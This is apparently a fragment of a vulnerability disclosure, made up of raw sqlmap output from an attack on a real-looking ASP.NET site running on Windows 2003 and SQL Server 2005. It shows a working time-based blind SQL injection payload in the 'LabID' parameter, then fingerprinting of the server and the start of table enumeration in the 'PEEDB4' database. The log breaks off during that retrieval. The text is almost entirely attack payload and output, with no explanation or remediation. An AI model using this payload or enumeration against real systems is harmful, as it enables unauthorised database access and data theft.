 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LabID=FIRST02' WAITFOR DELAY '0:0:5'--
---
[22:21:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:21:00] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[22:21:00] [INFO] fetching tables for database: PEEDB4
[22:21:00] [INFO] fetching number of tables for database 'PEEDB4'
[22:21:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:21:00] [INFO] retrieved:
[22:21:00] [WARNING] reflective value(s) found and filtering out
149
www.wooyun.org
[22:21:01] [INFO] retrieved: dbo.